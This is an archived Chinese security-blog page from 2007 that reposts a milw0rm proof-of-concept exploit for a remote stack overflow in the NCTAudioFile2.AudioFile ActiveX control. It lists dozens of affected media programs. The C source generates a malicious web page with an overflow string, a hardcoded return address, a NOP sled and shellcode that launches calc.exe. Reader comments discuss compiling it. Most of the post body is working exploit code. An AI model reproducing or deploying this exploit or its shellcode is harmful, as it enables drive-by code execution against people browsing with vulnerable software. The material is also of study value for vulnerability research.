

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaidan.org/archives/1020.html
body_size: 9870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <title>IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit | 鬼仔&#039;s Blog鬼仔&#039;s Blog</title>
    <link rel="stylesheet" type="text/css" href="https://huaidan.org/wp-content/themes/GZai/style.css" />
    <link rel="shortcut icon" type="image/ico" href="https://huaidan.org/wp-content/themes/GZai/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" href="https://feed.huaidan.org" title="鬼仔&#039;s Blog RSS Feed" />
    <link rel="pingback" href="https://huaidan.org/xmlrpc.php" />
    <link rel="search" title="鬼仔.G Search" type="application/opensearchdescription+xml" href="https://huaidan.org/guizai-search.xml" />
    <meta name="keywords" content="Activex,Exploit,IE" />
    <meta name="description" content="来源：milw0rm/*-------------------------------------------------------------------------------------------------[PoC] 79 Exes&#39;s / IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w
Auther: InTeLOriginal Advi..." />
    <link rel="author" href="https://plus.google.com/116631320220442873152/posts"/>
    
<!-- The SEO Framework by Beidou Travel -->
<meta name="description" content="来源：milw0rm /*" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit | 鬼仔&#039;s Blog" />
<meta property="og:description" content="来源：milw0rm /* &mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;- [PoC] 79 Exes&#039;s / IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w Auther: InTeL&#8230;" />
<meta property="og:url" content="https://huaidan.org/archives/1020.html" />
<meta property="og:site_name" content="鬼仔&#039;s Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit | 鬼仔&#039;s Blog" />
<meta name="twitter:description" content="来源：milw0rm /* &mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;- [PoC] 79 Exes&#039;s / IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w Auther: InTeL&#8230;" />
<link rel="canonical" href="https://huaidan.org/archives/1020.html" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://huaidan.org/","name":"\u9b3c\u4ed4&#039;s Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https://huaidan.org/category/tools","name":"\u5de5\u5177\u6536\u96c6"}},{"@type":"ListItem","position":3,"item":{"@id":"https://huaidan.org/archives/1020.html","name":"IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit"}}]}</script>
<!-- / The SEO Framework by Beidou Travel | 3.70ms meta | 14.49ms boot -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鬼仔&#039;s Blog &raquo; IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit评论Feed" href="https://huaidan.org/archives/1020.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/huaidan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-recentcomments-css'  href='https://huaidan.org/wp-content/plugins/wp-recentcomments/css/wp-recentcomments.css?ver=2.2.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://huaidan.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://huaidan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://huaidan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://huaidan.org/wp-json/wp/v2/posts/1020" /><link rel="alternate" type="application/json+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F1020.html" />
<link rel="alternate" type="text/xml+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F1020.html&#038;format=xml" />
</head>
<body>
<!-- <div id='loading'>正在加载...</div> -->
<div id="wrapper">
    <div id="header">
        <h1 id="blog-title"><a href="https://huaidan.org/" title="鬼仔&#039;s Blog" rel="home">鬼仔&#039;s Blog</a></h1>
    <div id="wp-search-box">
<form action="https://huaidan.org/search/" id="cse-search-box">
    <div>
        <input type="hidden" value="017362778088925298528:6jn-ppmmyg8" name="cx"/>
        <input type="hidden" value="FORID:11" name="cof"/>
        <input id="s" type="text" class="textfield" size="25" name="q" value="输入关键字进行搜索" onfocus="this.value=(this.value=='输入关键字进行搜索') ? '' : this.value;" onblur="this.value=(this.value=='') ? '输入关键字进行搜索' : this.value;" />
        <input id="searchbutton" type="submit" class="button" value="GO" name="sa"/>
    </div>
</form>    </div>
        <div id="blog-description">关注网络安全</div>
        <div class="fixed"></div>
    </div><!--  #header -->

    <div id="menubar">
    <ul class="menu">
    <li class=""><a href="https://huaidan.org/" title="鬼仔&#039;s Blog">首页</a>
    </li>
    <li class="page_item page-item-1874"><a href="https://huaidan.org/list">存档</a></li>
<li class="page_item page-item-1880"><a href="https://huaidan.org/links">链接</a></li>
<li class="page_item page-item-2429"><a href="https://huaidan.org/about">关于</a></li>
    </ul>
    </div><!--  #menubar -->
<div id="container">
        <div id="content">

        <div id="breadcrumbs"><a href="https://huaidan.org" title="首页">首页</a> &raquo; <a href="https://huaidan.org/category/tools" rel="category tag">工具收集</a> &raquo; IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit</div>
            <div id="post-1020" class="post">
                <h2 class="entry-title"><a href="https://huaidan.org/archives/1020.html" rel="bookmark" title="Permanent Link to IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit">IE (79+ Exes) NCTAudioFile2.AudioFile ActiveX Remote Overflow Exploit</a></h2>
                <div class="entry-meta">
                2007/04/14 11:19                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/tools" rel="category tag">工具收集</a></span>
                <span class="comments-link"> | <a href="#respond">占个座先</a></span>
                                </div><!-- .entry-meta -->
                <div class="entry-content">
                <p>来源：milw0rm<br /><span id="more-1020"></span><code><br />/*<br />-------------------------------------------------------------------------------------------------<br />[PoC] 79 Exes&#39;s / IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w</p>
<p>Auther: InTeL<br />Original Advisory: http&#58;//secunia.com/secunia_research/<br />Attack Vector: EIP smash<br />Type: Remote (Malicious webpage)<br />Mail; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6dfd8c2d3daf6c5c2d9dad398dfd8">[email&#160;protected]</a></p>
<p>Tested on Win2k SP4 (English), with Internet Explorer 6</p>
<p>    *Tested on Windows XP Professional SP2 all patched, with Internet Explorer 7 but<br />     with XP Pro SP2 and IE 7 combo it seems to only result in a DoS, crashing IE,<br />     but when Ollydbg is attached to IExplorer and we go through the exploit process<br />     Calc.exe is executed (kinda confusing). So hopefully someone else will be able to get <br />     RCE with it if you do though contact me and let me kno how you did it</p>
<p>List of Exes that come with NCTAudioFile2.AudioFile ActiveX component that are vulnerable</p>
<p>- NCTAudioStudio 2.7.1<br />- NCTAudioEditor 2.7.1<br />- NCTDialogicVoice 2.7.1 <br />- Magic Audio Recorder 5.3.7<br />- Magic Music Editor 5.2.2<br />- Magic Audio Converter 8.2.6 build 719<br />- Aurora Media Workshop 3.3.25<br />- DB Audio Mixer And Editor 1.1.0<br />- Fx Audio Editor 4.7.11<br />- Fx Audio Tools 7.3.4<br />- Fx Magic Music 5.7.7<br />- Fx New Sound 5.1.1<br />- Fx Movie Joiner 6.2.8<br />- Fx Movie Splitter 6.4.7<br />- Fx Movie Joiner and Splitter 6.2.8<br />- Fx Video Converter 7.51.21<br />- Fx Audio ConCat 1.2.0 Beta<br />- EXPStudio Audio Editor 4.0.2<br />- iMesh 7.0.2.26789<br />- Quikscribe Recorder version 5.021.29<br />- Quikscribe Player version 5.022.05<br />- SoundEdit Pro 2.1<br />- AudioConvert 3.1.0.125<br />- CDBurnerXP Pro 3.0.116<br />- Wave MP3 Editor 10.1<br />- aBasic Editor 10.1<br />- Movavi VideoMessage 1.0<br />- Movavi DVD to iPod 1.0<br />- Movavi ConvertMovie 4.4<br />- Movavi ChiliBurner 2.3<br />- Movavi SplitMovie 1.4<br />- Movavi Suite 3.5<br />- Dexster 3.0<br />- iVideoMAX 3.9<br />- VIDEOzilla 2.5<br />- Snosh 1.4<br />- MP3 to WAV Converter 3.0<br />- Sienzo Digital Music Mentor (DMM) 2.6.0.3<br />- MP3 Normalizer 1.03<br />- FREE Hi-Q Recorder 1.9<br />- Easy Hi-Q Recorder 2.0<br />- Easy Hi-Q Converter 1.7<br />- Audio Edit Magic 9.2.3 Build 389<br />- Video Converter Plus 3.01<br />- Audio Convertor Plus 2.2<br />- Virtual CD versions 6.0.0.7, 7.1.0.2, and 8.0.0.6<br />- Virtual CD File Server version 7.1.0.3<br />- Cheetah CD Burner 3.56<br />- Cheetah DVD Burner 1.79<br />- Power Audio Editor 11.0.1<br />- AudioEdit Deluxe 4.10<br />- Blaze Media Pro 7.0<br />- Blaze MediaConvert 3.4<br />- ContextConvert Pro 3.1<br />- Full Audio Converter 4.2<br />- Music Editing Master 5.2<br />- Easy Audio Editor 7.4<br />- Visual Video Converter 4.4<br />- Text to Speech Maker 1.3.8<br />- Arial Sound Recorder 1.4.3<br />- Arial Audio Converter 2.3.40<br />- Absolute Sound Recorder 3.4.5<br />- Absolute Video to Audio Converter 2.7.9<br />- Absolute MP3 Splitter 2.5.4<br />- McFunSoft iPod Audio Studio 6.2.4<br />- McFunSoft Recording to iPod Solution 5.1<br />- McFunSoft iPod Music Converter 5.1<br />- McFunSoft Audio Recorder for Free 6.1<br />- McFunSoft Audio Editor 6.3.3 Build 489<br />- McFunSoft Audio Studio 6.6.3 Build 479<br />- Easy Ringtone Maker 2.0.5<br />- RecordNRip 1.0<br />- MP3 WAV Converter 3.1.8<br />- Audio Editor Gold 9.2.5 Build 424<br />- Audio Studio Gold 7.0.1.1 Build 500<br />- Altdo Mp3 Record&Edit Audio Master 1.2<br />- Altdo Convert Mp3 Master 1.1<br />- Magic Audio Editor Pro 10.3.1 Build 476<br />- Magic Music Studio Pro 7.0.2.1 Build 500<br />- + prob many more<br />------------------------------------------------------------------------------------------------- <br />*/</p>
<p>#include &lt;stdlib.h&gt;<br />#include &lt;stdio.h&gt;</p>
<p>// Exec Calc.exe Scode<br />unsigned char scode[] =<br />&quot;\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49&quot;<br />&quot;\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x51\x5a\x37\x6a\x4a&quot;<br />&quot;\x58\x50\x30\x42\x31\x41\x42\x6b\x42\x41\x5a\x42\x32\x42\x41\x32&quot;<br />&quot;\x41\x41\x30\x41\x41\x58\x38\x42\x42\x50\x75\x7a\x49\x59\x6c\x6d&quot;<br />&quot;\x38\x31\x54\x37\x70\x65\x50\x55\x50\x4c\x4b\x47\x35\x35\x6c\x4c&quot;<br />&quot;\x4b\x51\x6c\x43\x35\x52\x58\x73\x31\x6a\x4f\x4c\x4b\x42\x6f\x55&quot;<br />&quot;\x48\x6e\x6b\x61\x4f\x51\x30\x54\x41\x7a\x4b\x73\x79\x4c\x4b\x55&quot;<br />&quot;\x64\x4e\x6b\x77\x71\x5a\x4e\x34\x71\x69\x50\x4c\x59\x6e\x4c\x4b&quot;<br />&quot;\x34\x6f\x30\x34\x34\x56\x67\x6a\x61\x6a\x6a\x46\x6d\x64\x41\x4f&quot;<br />&quot;\x32\x5a\x4b\x6c\x34\x55\x6b\x31\x44\x34\x64\x46\x64\x30\x75\x4b&quot;<br />&quot;\x55\x4e\x6b\x61\x4f\x45\x74\x45\x51\x7a\x4b\x70\x66\x6e\x6b\x76&quot;<br />&quot;\x6c\x62\x6b\x4e\x6b\x53\x6f\x35\x4c\x75\x51\x6a\x4b\x4e\x6b\x65&quot;<br />&quot;\x4c\x6e\x6b\x56\x61\x58\x6b\x6b\x39\x51\x4c\x44\x64\x63\x34\x69&quot;<br />&quot;\x53\x37\x41\x49\x50\x75\x34\x6e\x6b\x51\x50\x44\x70\x6b\x35\x59&quot;<br />&quot;\x50\x72\x58\x64\x4c\x4e\x6b\x61\x50\x66\x6c\x4e\x6b\x50\x70\x45&quot;<br />&quot;\x4c\x6e\x4d\x4c\x4b\x43\x58\x77\x78\x6a\x4b\x45\x59\x6c\x4b\x6d&quot;<br />&quot;\x50\x4c\x70\x53\x30\x53\x30\x75\x50\x4c\x4b\x33\x58\x45\x6c\x63&quot;<br />&quot;\x6f\x66\x51\x48\x76\x75\x30\x51\x46\x6c\x49\x4c\x38\x6e\x63\x4f&quot;<br />&quot;\x30\x61\x6b\x52\x70\x62\x48\x58\x6f\x78\x4e\x6d\x30\x75\x30\x62&quot;<br />&quot;\x48\x4e\x78\x69\x6e\x4e\x6a\x44\x4e\x70\x57\x6b\x4f\x4b\x57\x55&quot;<br />&quot;\x33\x72\x41\x50\x6c\x30\x63\x46\x4e\x43\x55\x54\x38\x65\x35\x43&quot;<br />&quot;\x30\x4a&quot;;</p>
<p>int main(int argc, char *argv[])<br />{<br />    FILE *handle;</p>
<p>    if(argc &lt; 2) {<br />        printf(&quot;[PoC] 79 EXE&#39;s / IE NCTAudioFile2.AudioFile ActiveX Remote Buffer Overflow\n&quot;);<br />        printf(&quot;Usage: %s &lt;output html file&gt;  \n&quot;, argv[1]);<br />        return 0;<br />    }</p>
<p>    if(!(handle = fopen(argv[1], &quot;w&quot;))) {<br />        printf(&quot;[+] Error&quot;);<br />        return 0;<br />    }</p>
<p>    fputs(&quot;&lt;html&gt;\n&lt;head&gt;\n&quot;,handle);<br />    fputs(&quot;&lt;title&gt; PoC 79 Exe&#39;s / IE NCTAudioFile2.AudioFile ActiveX Remote Stack Overfl0w By InTeL &lt;/title&gt;\n&quot;, handle);<br />    fputs(&quot;&lt;/head&gt;\n\n&quot;, handle);</p>
<p>    fputs(&quot;&lt;body&gt;\n&quot;,handle);<br />    fputs(&quot;&lt;object classid=\&quot;clsid:77829F14-D911-40FF-A2F0-D11DB8D6D0BC\&quot; id=\&quot;pwnage\&quot;&gt;\n&quot;,handle);<br />    fputs(&quot;&lt;/object&gt;\n&lt;script&gt;\n\n&quot;, handle);</p>
<p>    fputs(&quot;pwnage.SetFormatLikeSample(\&quot;&quot;, handle);<br />    for (int i=0;i&lt;4120;i++) {<br />        fputs(&quot;A&quot;, handle);<br />    }<br />    fputs(&quot;\x5e\xca\xff\x7c&quot;, handle);  //0x7cffca5e in Shell32.dll - Win2k<br />    for (i=0;i&lt;200;i++) {<br />        fputs(&quot;\x90&quot;, handle);<br />    }<br />    fputs((char *)scode, handle);<br />    fputs(&quot;\&quot;)\n\n&quot;, handle);</p>
<p>    fputs(&quot;&lt;/script&gt;\n&lt;/html&gt;\n&lt;/body&gt;\n&quot;, handle);<br />    fclose(handle);</p>
<p>    printf(&quot;[+] File successfully created&quot;);</p>
<p>    return 0;<br />}</p>
<p>// milw0rm.com [2007-04-13]<br /></code></p>
</div>
            <div class="entry-ggads">
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* Tags上方 */
                google_ad_slot = "6111370064";
                google_ad_width = 468;
                google_ad_height = 15;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div>

            <div class="entry-tags"><strong>Tags:</strong> <a href="https://huaidan.org/tag/activex" rel="tag">Activex</a>, <a href="https://huaidan.org/tag/exploit" rel="tag">Exploit</a>, <a href="https://huaidan.org/tag/ie" rel="tag">IE</a><br /></div>

            <div class="entry-related">
                <h3 id="entry-related-title">相关日志</h3>
                <ul id="tags_related">
                                            <li><a href="https://huaidan.org/archives/1330.html" rel="bookmark" title="[Exploit]联众游戏大厅GlobalLink glItemCom.dll SetInfo()利用分析">[Exploit]联众游戏大厅GlobalLink glItemCom.dll SetInfo()利用分析</a></li>
                                            <li><a href="https://huaidan.org/archives/64.html" rel="bookmark" title="BBSXP SQL版 Upfile EXP">BBSXP SQL版 Upfile EXP</a></li>
                                            <li><a href="https://huaidan.org/archives/2780.html" rel="bookmark" title="Jieqi cms v1.5 remote code execution exploit">Jieqi cms v1.5 remote code execution exploit</a></li>
                                            <li><a href="https://huaidan.org/archives/2357.html" rel="bookmark" title="MS Windows GDI (EMR_COLORMATCHTOTARGETW) Exploit MS08-021">MS Windows GDI (EMR_COLORMATCHTOTARGETW) Exploit MS08-021</a></li>
                                            <li><a href="https://huaidan.org/archives/3052.html" rel="bookmark" title="BaoFeng ActiveX OnBeforeVideoDownload() Remote BOF Exploit">BaoFeng ActiveX OnBeforeVideoDownload() Remote BOF Exploit</a></li>
                                            <li><a href="https://huaidan.org/archives/1831.html" rel="bookmark" title="Microsoft Office XP SP3 PPT File Buffer Overflow Exploit (ms08-016)">Microsoft Office XP SP3 PPT File Buffer Overflow Exploit (ms08-016)</a></li>
                                    </ul>
            </div>

            <div class="ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* 文章下方 */
                google_ad_slot = "8189451302";
                google_ad_width = 300;
                google_ad_height = 250;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div> <!-- .ggads -->
            <div class="fixed"></div>
            </div><!-- .post -->


            <div id="nav-below">
                <div class="nav-previous">上一篇:<a href="https://huaidan.org/archives/1018.html" rel="prev">尚邮&#8211;手机电邮 自由随身带</a></div>
                <div class="nav-next">下一篇:<a href="https://huaidan.org/archives/1019.html" rel="next">跨出权限—世纪热线全站程序完美版漏洞利用</a></div>
            </div>
<div id="comments">
    
<!-- You can start editing here. -->

    <h3 id="commentstop">楼被抢了 3 层了...  <small><a href="#respond">抢座</a>、<a href="https://huaidan.org/archives/1020.html/feed">Rss 2.0</a>或者 <a href="https://huaidan.org/archives/1020.html/trackback">Trackback</a></small></h3>


    
    <ul class="commentlist">
       <li class="comment even thread-even depth-1" id="comment-1765">
     <div id="div-comment-1765">
      <div class="comment-author vcard">
         <img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' loading='lazy'/>         <span class="author-link">鬼仔</span><span class="comment-meta commentmetadata"> | 2007-04-15 07:20 | <a href="#comment-1765">#</a> </span>
      </div>
      
      <p>我这里编译OK</p>

      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='https://huaidan.org/archives/1020.html?replytocom=1765#respond' data-commentid="1765" data-postid="1020" data-belowelement="div-comment-1765" data-respondelement="respond" data-replyto="回复给鬼仔" aria-label='回复给鬼仔'>回复该留言</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1757">
     <div id="div-comment-1757">
      <div class="comment-author vcard">
         <img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' loading='lazy'/>         <span class="author-link">hellboy</span><span class="comment-meta commentmetadata"> | 2007-04-15 09:47 | <a href="#comment-1757">#</a> </span>
      </div>
      
      <p>编译失败！晕</p>

      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='https://huaidan.org/archives/1020.html?replytocom=1757#respond' data-commentid="1757" data-postid="1020" data-belowelement="div-comment-1757" data-respondelement="respond" data-replyto="回复给hellboy" aria-label='回复给hellboy'>回复该留言</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="comment-1758">
     <div id="div-comment-1758">
      <div class="comment-author vcard">
         <img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' loading='lazy'/>         <span class="author-link">hellboy</span><span class="comment-meta commentmetadata"> | 2007-04-15 09:49 | <a href="#comment-1758">#</a> </span>
      </div>
      
      <p>提示错误行：<br />for (int i=0;i&lt;4120;i++)</p>

      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='https://huaidan.org/archives/1020.html?replytocom=1758#respond' data-commentid="1758" data-postid="1020" data-belowelement="div-comment-1758" data-respondelement="respond" data-replyto="回复给hellboy" aria-label='回复给hellboy'>回复该留言</a>      </div>
     </div>
</li><!-- #comment-## -->
    </ul>

    
<!-- trackbacks START -->
    <!-- trackbacks END -->

 


<div id="respond">

<h3>发表评论</h3>

<div class="cancel-comment-reply">
    <a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1020.html#respond" style="display:none;">点击这里取消回复。</a></div>


<form action="https://huaidan.org/wp-comments-post.php" method="post" id="commentform">



<div id="author_info">
    <div class="row">
        <input type="text" name="author" id="author" class="textfield" value="" size="22" tabindex="1" />
        <label for="author">昵称 (不填说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="email" id="email" class="textfield" value="" size="22" tabindex="2" />
        <label for="email">信箱 (不会被公开，但是不填也说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="url" id="url" class="textfield" value="" size="22" tabindex="3" />
        <label for="url">网址 (这个不填也成)</label>
    </div>
</div>



<div id="textshell">
<textarea name="comment" id="comment" cols="50" rows="8" tabindex="4"></textarea>
</div>

<p><input name="submit" type="submit" id="submit" class="button" tabindex="5" value="发表评论[Ctrl+Enter]" />
<input type='hidden' name='comment_post_ID' value='1020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f7cd08832" /></p><p style="display:none;"><input type="text" name="nxts" value="1768696718" /><input type="text" name="nxts_signed" value="bf380f44bffbacc1e133b660d7309eb87bec8788" /><input type="text" name="e4d4f6849fbb56815d0" value="" /><input type="text" name="7180c1110" value="11b0b9c17a60a7cb8" /></p><input type="hidden" id="ak_js" name="ak_js" value="208"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
<script type="text/javascript">
    document.getElementById("comment").onkeydown = function (moz_ev)
    {
            var ev = null;
            if (window.event){
                    ev = window.event;
            }else{
                    ev = moz_ev;
            }
            if (ev != null && ev.ctrlKey && ev.keyCode == 13)
            {
                    document.getElementById("submit").click();
            }
    }
</script>

</form>

</div>

</div>
        </div><!-- #content -->

    <div id="sidebar">
    
        <div class="widget">
            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-3420044082155166";
            /* Blog侧栏右上角 */
            google_ad_slot = "3076493448";
            google_ad_width = 250;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>

        <div class="widget">
            <h3>分类</h3>
            <ul class="list">
	<li class="cat-item cat-item-1"><a href="https://huaidan.org/category/life" title="心情随笔">心情随笔</a> (171)
</li>
	<li class="cat-item cat-item-2"><a href="https://huaidan.org/category/technology" title="技术文章">技术文章</a> (1,294)
</li>
	<li class="cat-item cat-item-3"><a href="https://huaidan.org/category/tools" title="工具收集">工具收集</a> (858)
</li>
	<li class="cat-item cat-item-4"><a href="https://huaidan.org/category/music" title="影音娱乐">影音娱乐</a> (36)
</li>
